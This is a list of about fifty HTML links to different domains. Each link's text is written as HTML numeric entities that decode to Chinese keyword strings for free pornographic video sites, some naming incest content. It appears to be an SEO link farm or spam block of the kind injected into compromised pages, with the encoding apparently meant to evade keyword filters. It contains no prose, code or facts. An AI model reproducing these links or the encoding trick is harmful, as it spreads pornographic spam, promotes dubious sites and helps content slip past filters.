<a href="http://www.yogsun.net">&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x32;&#x533A;&#x4E09;&#x533A;&#x34;&#x533A;&#x516C;&#x53F8;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>
<a href="http://www.huizhuihua.com">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x39;&#x31;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x2C;&#x6210;&#x5E74;&#x8F7B;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;&#x76F4;&#x63A5;&#x770B;&#x2C;&#x32;&#x30;&#x32;&#x32;&#x97E9;&#x56FD;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hqdishini.com">&#x6210;&#x4EBA;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x73;&#x76;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.annali-len.com">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x2C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x2C;&#x65E5;&#x672C;&#x78;&#x78;&#x78;&#x78;&#x31;&#x38;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.xlsqf.com">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x8272;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x2C;&#x4E2D;&#x56FD;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.jnbdf308.net">&#x5728;&#x7EBF;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x03B1;&#x76;&#x5728;&#x7EBF;&#x2C;&#x874C;&#x86AA;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>
<a href="http://www.ythkkq.com">&#x56FD;&#x4EA7;&#x5168;&#x90E8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x6C61;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;</a>
<a href="http://www.saintyc.net">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x2C;&#x6768;&#x5E42;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>
<a href="http://www.jiangxijiayide.com">&#x9999;&#x8549;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x2C;&#x39;&#x31;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x97E9;&#x5341;&#x516B;&#x7981;&#x68;&#x75;&#x61;&#x6E;&#x67;&#x73;&#x65;&#x514D;&#x8D39;</a>
<a href="http://www.blbtns.com">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x2C;&#x9752;&#x9752;&#x8349;&#x39;&#x37;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.honghua98.com">&#x56FD;&#x4EA7;&#x61;&#x2174;&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x2C;&#x6210;&#x514D;&#x9EC4;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7231;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x61;&#x76;</a>
<a href="http://www.51zwb.net">&#x5929;&#x5929;&#x6478;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E71;&#x8BED;&#x34;&#x35;&#x36;&#x89C6;&#x9891;&#x2C;&#x77;&#x77;&#x77;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.gmebae.com">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x39;&#x31;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x2C;&#x61;&#x76;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x32;&#x30;&#x32;&#x31;&#x65E5;&#x65E5;&#x6BDB;&#x7247;</a>
<a href="http://www.99jmylc.net">&#x4FFA;&#x53BB;&#x5566;&#x7F51;&#x5A77;&#x5A77;&#x2C;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x41;&#x7EA7;&#x7247;&#x2C;&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x2C;&#x4F0A;&#x4EBA;&#x32;&#x32;&#x33;&#x33;</a>
<a href="http://www.70173.net">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5267;&#x573A;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x78;&#x78;&#x78;&#x78;&#x78;&#x38;&#x39;&#x2C;&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x7F51;&#x798F;&#x5229;&#x7F51;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.sanxisi.com">&#x6DF1;&#x7530;&#x3048;&#x3044;&#x307F;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x70;&#x70;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x2C;&#x4E00;&#x7EA7;&#x554A;&#x7EA7;&#x6BDB;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;</a>
<a href="http://www.cdtieniu.net">&#x56DB;&#x864E;&#x9EC4;&#x8272;&#x7F51;&#x2C;&#x5929;&#x5929;&#x591C;&#x591C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x5929;&#x5929;&#x641E;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x63D2;&#x62;&#x7F51;</a>
<a href="http://www.399mir.com">&#x65E5;&#x672C;&#x7279;&#x4E00;&#x7EA7;&#x61;&#x9EC4;&#x5927;&#x7247;&#x514D;&#x8272;&#x4E00;&#x76;&#x2C;&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x61;&#x76;&#x6210;&#x5E74;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x771F;&#x4EBA;&#x68;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>
<a href="http://www.hongyunhr.com">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x2C;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x61;&#x61;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>
<a href="http://www.wcnvp.com">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x65E5;&#x7231;&#x7F51;&#x7AD9;&#x2C;&#x7F8E;&#x56FD;&#x7279;&#x9EC4;&#x7279;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x2C;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;</a>
<a href="http://www.hupanfayuan.com">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x4EBA;&#x770B;&#x2C;&#x5168;&#x56FD;&#x4E45;&#x64CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.hfzs17.com">&#x35;&#x32;&#x35;&#x32;&#x61;&#x6211;&#x7231;&#x68;&#x61;&#x6F;&#x73;&#x65;&#x30;&#x31;&#x4E9A;&#x6D32;&#x2C;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x72E0;&#x72E0;&#x5E72;&#x7F51;&#x5740;&#x2C;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>
<a href="http://www.hnadlls.com">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x39;&#x31;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.yqmj8.net">&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x2C;&#x4E00;&#x7EA7;&#x5E26;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.chypvip.com">&#x72E0;&#x72E0;&#x5E72;&#x591C;&#x591C;&#x2C;&#x514D;&#x770B;&#x2A;&#x2A;&#x6BDB;&#x7247;&#x4E00;&#x7247;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x2C;&#x514D;&#x8D39;&#x5927;&#x6D;&#x6D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8FDB;&#x7AD9;&#x5165;</a>
<a href="http://www.hfhzj.net">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x2C;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x2C;&#x4E5D;&#x4E5D;&#x4E45;&#x7F51;&#x5740;</a>
<a href="http://www.yjy998.net">&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9EC4;&#x7247;&#x2C;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E3B;&#x64AD;&#x6170;&#x7F51;&#x7AD9;</a>
<a href="http://www.hzcaiming.com">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x2C;&#x7F8E;&#x5973;&#x4EBA;&#x6210;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x2C;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.hyrypsh.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;&#x2C;&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x9A91;&#x2C;&#x4F0A;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x2C;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.huoju5.com">&#x4E03;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x2C;&#x5929;&#x5802;&#x8272;&#x89C6;&#x9891;&#x2C;&#x591C;&#x591C;&#x9A91;&#x591C;&#x591C;&#x2C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x76F4;&#x64AD;</a>
<a href="http://www.qinsko.com">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x2C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x78;&#x78;&#x78;&#x78;&#x78;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.cx215.net">&#x4E9A;&#x6D32;&#x591C;&#x591C;&#x723D;&#x2C;&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x2C;&#x591A;&#x4EBA;&#x4EA4;&#x6362;&#x4F26;&#x4EA4;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x36;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>
<a href="http://www.ectrain.net">&#x7537;&#x7537;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x2C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x61;&#x76;&#x7F51;&#x7AD9;&#x798F;&#x5229;&#x61;&#x76;&#x5348;&#x591C;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.22222819.net">&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x9999;&#x8549;&#x89C6;&#x9891;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x31;&#x5C24;&#x7269;&#x2C;&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x2C;&#x65E5;&#x65E5;&#x591C;&#x64CD;</a>
<a href="http://www.jnszc.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x77;&#x77;&#x77;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x77;&#x77;&#x77;&#x61;&#x7EA7;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>
<a href="http://www.hzsusong.com">&#x61;&#x76;&#x5929;&#x5929;&#x65E5;&#x5929;&#x5929;&#x5C04;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7247;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x98CE;&#x60C5;</a>
<a href="http://www.lzyszy.net">&#x65E5;&#x97E9;&#x65E0;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8FDE;&#x63A5;&#x2C;&#x39;&#x31;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x61;&#x76;&#x6BDB;&#x7247;&#x7C27;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.jtrvt53r.com">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x2C;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x52A8;&#x6001;&#x89C6;&#x5C4F;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6B27;&#x4E00;&#x7EA7;&#x6DEB;&#x4E71;&#x61;&#x76;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;</a>
<a href="http://www.jiangwenchunart.com">&#x6FB3;&#x95E8;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x2A;&#x2A;&#x6BDB;&#x7247;&#x2C;&#x34;&#x34;&#x33;&#x38;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x7F51;&#x4EBA;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x72AF;&#x7F6A;</a>
<a href="http://www.jinglongming.com">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x57FA;&#x5730;&#x2C;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.huinianjin.com">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x4E01;&#x9999;&#x2C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x723D;&#x723D;&#x5F71;&#x9662;&#x2C;&#x5947;&#x7C73;&#x8272;&#x38;&#x38;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5C3A;</a>
<a href="http://www.chashuiboshi.com">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x77;&#x77;&#x77;&#x2C;&#x6027;&#x611F;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x2C;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x2C;&#x4E45;&#x8349;&#x39;&#x31;&#x89C6;&#x9891;</a>
<a href="http://www.huapintv.com">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x61;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x2C;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x39;&#x39;&#x78;&#x78;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.aijwang.com">&#x8272;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x89C2;&#x770B;&#x2C;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7EFC;&#x5408;&#x61;&#x76;&#x2C;&#x65E5;&#x65E5;&#x65E5;&#x65E5;&#x64CD;</a>
<a href="http://www.ynclzs.net">&#x39;&#x39;&#x72;&#x69;&#x61;&#x76;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x8349;&#x5F71;&#x97F3;&#x2C;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x5E72;</a>
<a href="http://www.sygdjc.com">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;&#x9999;&#x4E94;&#x2C;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x2C;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x2C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x2C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.xqjifen.net">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5185;&#x5185;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x56;&#x41;&#x2C;&#x7EFC;&#x5408;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x8272;&#x61;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x61;&#x61;&#x61;&#x61;</a>
<a href="http://www.zjjs188.net">&#x77;&#x77;&#x77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x7AD9;&#x2E;&#x63;&#x6F;&#x6E;&#x2C;&#x39;&#x31;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x38;&#x38;&#x61;&#x76;&#x2E;&#x63;&#x6F;&#x6D;&#x6700;&#x65B0;&#x2C;&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x6210;&#x4EBA;&#x5B57;&#x5E55;&#x61;&#x2174;</a>
<a href="http://www.xqjt88.net">&#x6210;&#x4EBA;&#x7279;&#x9EC4;&#x5348;&#x591C;&#x6027;&#x61;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x61;&#x76;&#x514D;&#x8D39;&#x5927;&#x5168;&#x2C;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>
<a href="http://www.shoupay.net">&#x514D;&#x8D39;&#x770B;&#x4E9A;&#x6D32;&#x2C;&#x514D;&#x8D39;&#x770B;&#x7CBE;&#x54C1;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x61;&#x76;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x2C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
